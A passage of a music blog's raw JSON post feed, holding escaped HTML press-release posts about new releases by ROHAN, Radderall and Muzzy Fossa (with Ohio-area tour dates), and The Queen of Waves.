preserve;\"\u003Estarted.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/2252633737207647130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/2252633737207647130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/11\/rising-pop-country-star-logan-lnxk.html","title":"Rising Pop-Country Star Logan LNXK Discusses New Single and More"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsAk0iy67HRnDDYhH6zTVY-BRIeMuO5slRl_3tVD_6FeEjCt1RMmVYg6SjXPDlLu_UqVJdfINoUV83VpDMwELu7p3rDBGTqGF_WhEmd1X2gLJJ3ggd4xDz-6PYEK3Lmn0My5JqWRemjm0wYo0FW9ttxtJ9rufO_rAz4EGVrRc3VmgmLAQJp48SQjDMlXk\/s72-c\/Logan%20LNXK.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-369695925064766827"},"published":{"$t":"2025-11-11T15:58:00.000-05:00"},"updated":{"$t":"2025-11-11T15:58:38.581-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"ROHAN Channels Bittersweet Honesty on New Single “Killing Her Softly With My Song”"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMMSWlutDj2ozv3GGk_KV9H5shFznvoL8-ZGrRbZ76NtAPgtOjGg8bfaMqY5D5xbebgtFwMXJ_oiH_X_Naha6VuseBdOSDCVmYyWL2saAg_ZqOfhPMlwjNxohPnXOJNR4J5tBiWViob556DdA0yrrHP_Sr85VYE-d6DVCuyDVhWvbtsXzQ7TIDBs9Ydf9U\/s1500\/unnamed.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMMSWlutDj2ozv3GGk_KV9H5shFznvoL8-ZGrRbZ76NtAPgtOjGg8bfaMqY5D5xbebgtFwMXJ_oiH_X_Naha6VuseBdOSDCVmYyWL2saAg_ZqOfhPMlwjNxohPnXOJNR4J5tBiWViob556DdA0yrrHP_Sr85VYE-d6DVCuyDVhWvbtsXzQ7TIDBs9Ydf9U\/s16000\/unnamed.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 10px;\"\u003ECortney Armitage\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp data-end=\"476\" data-start=\"90\"\u003EMelbourne and San Francisco-based artist-producer \u003Cspan data-end=\"149\" data-start=\"140\"\u003EROHAN\u003C\/span\u003E lays bare the complexities of heartbreak in his newest single, \u003Cem data-end=\"249\" data-start=\"213\"\u003E“Killing Her Softly With My Song,”\u003C\/em\u003E out today alongside a retro-inspired visualizer. The title nods to Roberta Flack’s iconic \u003Cem data-end=\"375\" data-start=\"340\"\u003E“Killing Me Softly With His Song”\u003C\/em\u003E, a track ROHAN first discovered through Lauryn Hill and the Fugees, but this time, the script flips.\u003C\/p\u003E\u003Cp data-end=\"813\" data-start=\"478\"\u003EWarm and wistful, the acoustic-driven ballad turns heartbreak into something poetic. Layered with pedal steel, tambourine, harmonies, and violins, it blends classic folk and Americana tones with ROHAN’s alt-pop sensibilities. The result feels like a breakup letter sung through a sepia filter, tender, self-aware, and brutally honest.\u003C\/p\u003E\u003Cp data-end=\"1059\" data-start=\"815\"\u003E“\u003Ci\u003EIt represents the other side of Lauryn Hill’s perspective\u003C\/i\u003E,” ROHAN explains. “\u003Ci\u003EInstead of being the one undone by someone else’s song, I’m the one strumming \u003Cspan data-end=\"976\" data-start=\"971\"\u003Eher\u003C\/span\u003E pain with \u003Cspan data-end=\"991\" data-start=\"987\"\u003Emy\u003C\/span\u003E song—killing her softly with the truth she doesn’t want to hear.\u003C\/i\u003E”\u003C\/p\u003E\u003Cp data-end=\"1535\" data-start=\"1061\"\u003EThe track was self-produced between ROHAN’s bedrooms in Melbourne and San Francisco, with GRAMMY-nominated engineer \u003Cspan data-end=\"1195\" data-start=\"1177\"\u003EScott McDowell\u003C\/span\u003E (Hyde Street Studios) helping bring the sound to life. The visual, directed by \u003Cspan data-end=\"1288\" data-start=\"1275\"\u003EMark Kohr\u003C\/span\u003E (Green Day, No Doubt, Shakira), pieces together family footage from both Australia and the U.S., evoking what ROHAN calls “\u003Ci\u003Enostalgia, bittersweetness, and melancholy—you’re watching something sweet but still feel a bit sad after, yet grateful.\u003C\/i\u003E”\u003C\/p\u003E\u003Cp data-end=\"1870\" data-start=\"1537\"\u003EEarlier this year, ROHAN caught the attention of \u003Cspan data-end=\"1601\" data-start=\"1586\"\u003EBeabadoobee\u003C\/span\u003E on TikTok and earned playlist placements on \u003Cspan data-end=\"1669\" data-start=\"1646\"\u003ESpotify Fresh Finds\u003C\/span\u003E and \u003Cspan data-end=\"1701\" data-start=\"1674\"\u003EApple Music’s Heartache\u003C\/span\u003E playlist with his single \u003Cem data-end=\"1755\" data-start=\"1727\"\u003E“I Wish I Could Tell You.”\u003C\/em\u003E Critics have praised his unique take on bedroom pop, blending early-2000s earnestness with modern introspection.\u003C\/p\u003E\u003Cp data-end=\"2014\" data-start=\"1872\"\u003ENow, \u003Cem data-end=\"1912\" data-start=\"1877\"\u003E“Killing Her Softly With My Song”\u003C\/em\u003E marks another step in ROHAN’s growing evolution—proof that vulnerability can still sound cinematic.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"362\" src=\"https:\/\/www.youtube.com\/embed\/kFfpYTSrris\" width=\"466\" youtube-src-id=\"kFfpYTSrris\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; text-align: justify;\"\u003EConnect with ROHAN on\u0026nbsp;\u003C\/span\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/n6thwjcab.cc.rs6.net\/tn.jsp?f%3D001cd8gahqIv7OcKe1DsLpS164CaLsIREnLqfEGkDyVkG7FHxBnFdficlZsoXpBfo2gjeUYeYe73NLoLhNaurUgawuEgQEkF65OzucCXuWwHXvmHmp2idq95OsI4nWNS9Tr_HT2CBeZQ6mYweNDVBYjYCOG84wKhtnCNJgNFY2Fvhs%3D%26c%3DOIMCSWwdJM6md1yLu4c7v5jceETLMJtWrIFFHJWaiO3Avtj2vYN07A%3D%3D%26ch%3DF0aSDCrx0ygNILX992SXj-ec4bgs0Qq2kIivqLOU3iYZhHgSimEZIA%3D%3D\u0026amp;source=gmail\u0026amp;ust=1762980635589000\u0026amp;usg=AOvVaw0Bfl_Ey6d5igy_GZuXtkDe\" href=\"https:\/\/n6thwjcab.cc.rs6.net\/tn.jsp?f=001cd8gahqIv7OcKe1DsLpS164CaLsIREnLqfEGkDyVkG7FHxBnFdficlZsoXpBfo2gjeUYeYe73NLoLhNaurUgawuEgQEkF65OzucCXuWwHXvmHmp2idq95OsI4nWNS9Tr_HT2CBeZQ6mYweNDVBYjYCOG84wKhtnCNJgNFY2Fvhs=\u0026amp;c=OIMCSWwdJM6md1yLu4c7v5jceETLMJtWrIFFHJWaiO3Avtj2vYN07A==\u0026amp;ch=F0aSDCrx0ygNILX992SXj-ec4bgs0Qq2kIivqLOU3iYZhHgSimEZIA==\" rel=\"noopener noreferrer\" style=\"background-color: white; color: blue; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; text-align: justify;\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; text-align: justify;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/n6thwjcab.cc.rs6.net\/tn.jsp?f%3D001cd8gahqIv7OcKe1DsLpS164CaLsIREnLqfEGkDyVkG7FHxBnFdficsAthrsyUHBA_xe4PJTlj5MoPqTMuMXIxED4-t7dSWlNZDh9gX5RPTQnt0hHJYLofN4nuFAHZ4LMih76pA3-Z5SoczrDq2uizwDsDu8u3KQpDSKN44DWmdw%3D%26c%3DOIMCSWwdJM6md1yLu4c7v5jceETLMJtWrIFFHJWaiO3Avtj2vYN07A%3D%3D%26ch%3DF0aSDCrx0ygNILX992SXj-ec4bgs0Qq2kIivqLOU3iYZhHgSimEZIA%3D%3D\u0026amp;source=gmail\u0026amp;ust=1762980635590000\u0026amp;usg=AOvVaw3_1wTas0JYUixi_lhVmXJx\" href=\"https:\/\/n6thwjcab.cc.rs6.net\/tn.jsp?f=001cd8gahqIv7OcKe1DsLpS164CaLsIREnLqfEGkDyVkG7FHxBnFdficsAthrsyUHBA_xe4PJTlj5MoPqTMuMXIxED4-t7dSWlNZDh9gX5RPTQnt0hHJYLofN4nuFAHZ4LMih76pA3-Z5SoczrDq2uizwDsDu8u3KQpDSKN44DWmdw=\u0026amp;c=OIMCSWwdJM6md1yLu4c7v5jceETLMJtWrIFFHJWaiO3Avtj2vYN07A==\u0026amp;ch=F0aSDCrx0ygNILX992SXj-ec4bgs0Qq2kIivqLOU3iYZhHgSimEZIA==\" rel=\"noopener noreferrer\" style=\"background-color: white; color: blue; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; text-align: justify;\" target=\"_blank\"\u003ETikTok\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; text-align: justify;\"\u003Eand\u0026nbsp;\u003C\/span\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/n6thwjcab.cc.rs6.net\/tn.jsp?f%[base64]%3D%26c%3DOIMCSWwdJM6md1yLu4c7v5jceETLMJtWrIFFHJWaiO3Avtj2vYN07A%3D%3D%26ch%3DF0aSDCrx0ygNILX992SXj-ec4bgs0Qq2kIivqLOU3iYZhHgSimEZIA%3D%3D\u0026amp;source=gmail\u0026amp;ust=1762980635590000\u0026amp;usg=AOvVaw3pEFn7raMyDfHfm-GXCs-M\" href=\"https:\/\/n6thwjcab.cc.rs6.net\/tn.jsp?f=[base64]\u0026amp;c=OIMCSWwdJM6md1yLu4c7v5jceETLMJtWrIFFHJWaiO3Avtj2vYN07A==\u0026amp;ch=F0aSDCrx0ygNILX992SXj-ec4bgs0Qq2kIivqLOU3iYZhHgSimEZIA==\" rel=\"noopener noreferrer\" style=\"background-color: white; color: blue; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; text-align: justify;\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; text-align: justify;\"\u003E\u0026nbsp;and stay tuned for much more to come.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/369695925064766827"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/369695925064766827"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/11\/rohan-channels-bittersweet-honesty-on.html","title":"ROHAN Channels Bittersweet Honesty on New Single “Killing Her Softly With My Song”"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMMSWlutDj2ozv3GGk_KV9H5shFznvoL8-ZGrRbZ76NtAPgtOjGg8bfaMqY5D5xbebgtFwMXJ_oiH_X_Naha6VuseBdOSDCVmYyWL2saAg_ZqOfhPMlwjNxohPnXOJNR4J5tBiWViob556DdA0yrrHP_Sr85VYE-d6DVCuyDVhWvbtsXzQ7TIDBs9Ydf9U\/s72-c\/unnamed.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Melbourne VIC, Australia"},"georss$point":{"$t":"-37.8136276 144.9630576"},"georss$box":{"$t":"-66.123861436178842 109.80680760000001 -9.5033937638211512 -179.8806924"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-1547366149558116322"},"published":{"$t":"2025-10-30T13:22:00.002-04:00"},"updated":{"$t":"2025-11-03T12:46:29.904-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Inside the Surreal World of Radderall \u0026 Muzzy Fossa’s Concept Album “The Club Is Open”"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_TYKd3AeM7Ub1w92YLw6T48xIUdqNDaavan8jrxO-eNDnV2u6Y7m26X71muovB7wRkkj53jG-wpYVFCWPcjBtJkqj76jWU3FlivYJe9RZkUb8LyTOoBQrzDAPpB1ieH0KhREgwhm9RQWNSaesOp4kOZMd1uIK97yHIP1ogWI1jd9m5SOwiXXxkiVTywLc\/s1500\/unnamed%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_TYKd3AeM7Ub1w92YLw6T48xIUdqNDaavan8jrxO-eNDnV2u6Y7m26X71muovB7wRkkj53jG-wpYVFCWPcjBtJkqj76jWU3FlivYJe9RZkUb8LyTOoBQrzDAPpB1ieH0KhREgwhm9RQWNSaesOp4kOZMd1uIK97yHIP1ogWI1jd9m5SOwiXXxkiVTywLc\/s16000\/unnamed%20(1).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1007\" data-start=\"621\"\u003ECleveland-based visionaries \u003Cstrong data-end=\"678\" data-start=\"649\"\u003ERadderall and Muzzy Fossa\u003C\/strong\u003E invite listeners into their dreamlike world with \u003Cem data-end=\"746\" data-start=\"728\"\u003EThe Club Is Open\u003C\/em\u003E, a concept album arriving \u003Cstrong data-end=\"793\" data-start=\"773\"\u003EOctober 31, 2025\u003C\/strong\u003E, via Wax Mage Records. The record follows two characters navigating the delicate balance between self-indulgence and self-discovery — a sonic and emotional search for a mythical venue known simply as \u003Cem data-end=\"1004\" data-start=\"994\"\u003EThe Club\u003C\/em\u003E.\u003C\/p\u003E\u003Cp data-end=\"1454\" data-start=\"1009\"\u003EPresented under the name \u003Cstrong data-end=\"1070\" data-start=\"1034\"\u003ER.A.M. (Radderall \u0026amp; Muzzy Fossa)\u003C\/strong\u003E, the album serves as both a narrative and an introspection. The story unfolds around the tension between chasing fleeting highs — through vanity, ego, or temporary love — and the deeper, more lasting pursuit of meaning, connection, and identity. Through its layered production and vivid lyricism, \u003Cem data-end=\"1386\" data-start=\"1368\"\u003EThe Club Is Open\u003C\/em\u003E embodies themes of \u003Cspan data-end=\"1451\" data-start=\"1406\"\u003Eresurrection, transformation, and renewal\u003C\/span\u003E.\u003C\/p\u003E\u003Cp data-end=\"1977\" data-start=\"1456\"\u003ERadderall, the long-evolving multimedia project led by \u003Cspan data-end=\"1529\" data-start=\"1511\"\u003EZach Taneyhill\u003C\/span\u003E, has built a reputation for merging lush psych-pop textures with cinematic visuals and deeply human storytelling. Since its 2012 inception, the project has expanded from humble GarageBand beginnings to a full-scale creative collective, known for records like \u003Cem data-end=\"1799\" data-start=\"1789\"\u003EVakation\u003C\/em\u003E (2018), \u003Cem data-end=\"1817\" data-start=\"1808\"\u003EIf Ever\u003C\/em\u003E (2020), and \u003Cem data-end=\"1842\" data-start=\"1830\"\u003EHow Can I?\u003C\/em\u003E (2022). The latter marked Radderall’s first collaboration with \u003Cstrong data-end=\"1921\" data-start=\"1906\"\u003EMuzzy Fossa\u003C\/strong\u003E, setting the stage for their current artistic fusion.\u003C\/p\u003E\u003Cp data-end=\"2398\" data-start=\"1979\"\u003EMuzzy Fossa, the creative alias of \u003Cspan data-end=\"2029\" data-start=\"2014\"\u003ENathan Hunt\u003C\/span\u003E, brings a distinct sonic palette rooted in rhythm, texture, and atmosphere. His production style walks the line between intimacy and scale — shaping immersive experiences that feel both handcrafted and cinematic. His collaborations span across Cleveland’s thriving underground scene, producing for artists such as Wish Queen, Jessica Jones, and John’s Little Sister.\u003C\/p\u003E\u003Cp data-end=\"2661\" data-start=\"2400\"\u003ETogether, Taneyhill and Hunt create an album that is equal parts theatrical and introspective — where analog warmth meets surreal storytelling. Their joint work reflects both their shared Cleveland roots and their mutual desire to turn vulnerability into art.\u003C\/p\u003E\u003Cp data-end=\"2809\" data-start=\"2663\"\u003EAs Radderall puts it, \u003Cem data-end=\"2807\" data-start=\"2685\"\u003E“The Club isn’t a place — it’s a feeling. It’s what happens when you stop pretending and start creating from the heart.”\u003C\/em\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2963\" data-start=\"2811\"\u003EWith its lush soundscapes, hypnotic grooves, and philosophical undertones, \u003Cem data-end=\"2904\" data-start=\"2886\"\u003EThe Club Is Open\u003C\/em\u003E isn’t just an album — it’s an invitation to step inside.\u003Cbr \/\u003E\u003Cbr \/\u003EWatch the video below for \"Movies\" and stream the album at\u0026nbsp; \u003Ca href=\"https:\/\/hypeddit.com\/radderallmuzzyfossa\/theclubisopen\"\u003Ehttps:\/\/hypeddit.com\/radderallmuzzyfossa\/theclubisopen\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"312\" src=\"https:\/\/www.youtube.com\/embed\/0dIDOt_r4fw\" width=\"462\" youtube-src-id=\"0dIDOt_r4fw\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cp align=\"center\" style=\"background-color: black; color: #403f42; font-family: Calibri, Helvetica, Arial, sans-serif; font-size: 10px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: white; font-size: 14px; font-style: italic; font-weight: bold;\"\u003ELIVE DATES\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: black; color: #403f42; font-family: Calibri, Helvetica, Arial, sans-serif; font-size: 10px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: white; font-size: 14px; font-style: italic; font-weight: bold;\"\u003ENov. 6 - MOTR Pub - Cincinnati, OH\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: black; color: #403f42; font-family: Calibri, Helvetica, Arial, sans-serif; font-size: 10px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: white; font-size: 14px; font-style: italic; font-weight: bold;\"\u003ENov. 7 - Blind Bob’s - Dayton, OH\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: black; color: #403f42; font-family: Calibri, Helvetica, Arial, sans-serif; font-size: 10px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: white; font-size: 14px; font-style: italic; font-weight: bold;\"\u003ENov. 8 -\u0026nbsp;Rich Street Records\u0026nbsp;- Columbus, OH\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: black; color: #403f42; font-family: Calibri, Helvetica, Arial, sans-serif; font-size: 10px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: white; font-size: 14px; font-style: italic; font-weight: bold;\"\u003ENov. 9 - The Union - Athens, OH\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: black; color: #403f42; font-family: Calibri, Helvetica, Arial, sans-serif; font-size: 10px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: white; font-size: 14px; font-style: italic; font-weight: bold;\"\u003ENov. 13 - Cole’s Bar - Chicago, Illinois\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: black; color: #403f42; font-family: Calibri, Helvetica, Arial, sans-serif; font-size: 10px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: white; font-size: 14px; font-style: italic; font-weight: bold;\"\u003ENov. 14 - Grog Shop - Cleveland, OH\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: black; color: #403f42; font-family: Calibri, Helvetica, Arial, sans-serif; font-size: 10px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: white; font-size: 14px; font-style: italic; font-weight: bold;\"\u003ENov. 15 - Poetry Lounge - Pittsburgh, PA\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: black; color: #403f42; font-family: Calibri, Helvetica, Arial, sans-serif; font-size: 10px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: white; font-size: 14px; font-style: italic; font-weight: bold;\"\u003ENov. 16 - 123 Pleasant - Morgantown, WV\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"2963\" data-start=\"2811\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/1547366149558116322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/1547366149558116322"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/10\/inside-surreal-world-of-radderall-muzzy.html","title":"Inside the Surreal World of Radderall \u0026 Muzzy Fossa’s Concept Album “The Club Is Open”"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_TYKd3AeM7Ub1w92YLw6T48xIUdqNDaavan8jrxO-eNDnV2u6Y7m26X71muovB7wRkkj53jG-wpYVFCWPcjBtJkqj76jWU3FlivYJe9RZkUb8LyTOoBQrzDAPpB1ieH0KhREgwhm9RQWNSaesOp4kOZMd1uIK97yHIP1ogWI1jd9m5SOwiXXxkiVTywLc\/s72-c\/unnamed%20(1).jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Cleveland, OH, USA"},"georss$point":{"$t":"41.49932 -81.6943605"},"georss$box":{"$t":"13.189086163821152 -116.8506105 69.80955383617885 -46.5381105"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-2025844670197951770"},"published":{"$t":"2025-08-18T11:31:00.001-04:00"},"updated":{"$t":"2025-08-18T11:31:41.029-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"The Queen of Waves Returns with Genre-Bending Sophomore Album When Worlds Collide"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Au4o68wcQMgCxmfGbIse4BSMVnPP9tFiDi3aPVIGJiWQILsRGmBKTU-UYJXEODvCJ81H-drTUkZQ8WaKi64nAyUKCHMY6sPbkuAVgdVr7imjmGAb835h46Ui-aZi_QFeJaRBCjpppZ7ec6MRuNFBiL8z623WM0o8iFaYdSkPNDjEVUkC1-ZpNoAI1pQN\/s1914\/the%20queen%20of%20waves.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1435\" data-original-width=\"1914\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Au4o68wcQMgCxmfGbIse4BSMVnPP9tFiDi3aPVIGJiWQILsRGmBKTU-UYJXEODvCJ81H-drTUkZQ8WaKi64nAyUKCHMY6sPbkuAVgdVr7imjmGAb835h46Ui-aZi_QFeJaRBCjpppZ7ec6MRuNFBiL8z623WM0o8iFaYdSkPNDjEVUkC1-ZpNoAI1pQN\/s16000\/the%20queen%20of%20waves.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp data-end=\"501\" data-start=\"105\"\u003EThe Queen of Waves is making a bold return with her 15-track sophomore album \u003Cem data-end=\"203\" data-start=\"182\"\u003EWhen Worlds Collide\u003C\/em\u003E, out now on all major streaming platforms. Expanding far beyond the scope of her acclaimed debut \u003Cem data-end=\"332\" data-start=\"301\"\u003EThe Grand Museum of Illusions\u003C\/em\u003E, this record is an unapologetic deep dive into genre fusion—seamlessly weaving together psytrance, rock, chillwave, and more into an emotional, high-energy narrative.\u003C\/p\u003E\n\u003Cp data-end=\"948\" data-start=\"503\"\u003ERecorded and produced alongside longtime collaborator and partner Autumn Miller, \u003Cem data-end=\"605\" data-start=\"584\"\u003EWhen Worlds Collide\u003C\/em\u003E is as much a love letter to experimentation as it is a personal mission statement. “I didn’t want it to just be like my last album—I wanted it to be something meaningful and impactful,” The Queen of Waves says. “That’s why I wrote these lyrics with intention, giving each track an inspirational message, not just sounds for the sake of it.”\u003C\/p\u003E\n\u003Cp data-end=\"1499\" data-start=\"950\"\u003EThe album also introduces a new side of her artistry, featuring guitar alongside her signature layered vocals. Among its highlights is the newly released single “Love Is the Answer” and two reimagined mixes of her fan-favorite debut track “Smoke It Away,” crafted for the ultimate laid-back listening experience. “I had so many ideas for the song that I ended up with three separate versions,” she explains. “In the original, the biggest change was running it through my go-to vocal plugin, Polyverse Manipulator, but I wanted to push it further.”\u003C\/p\u003E\n\u003Cp data-end=\"1771\" data-start=\"1501\"\u003EWith \u003Cem data-end=\"1527\" data-start=\"1506\"\u003EWhen Worlds Collide\u003C\/em\u003E, The Queen of Waves offers a body of work that is fearless, deeply intentional, and impossible to pin down to one genre. It’s not just an album—it’s an invitation to embrace creativity without borders and to find inspiration in sound itself.\u003Cbr 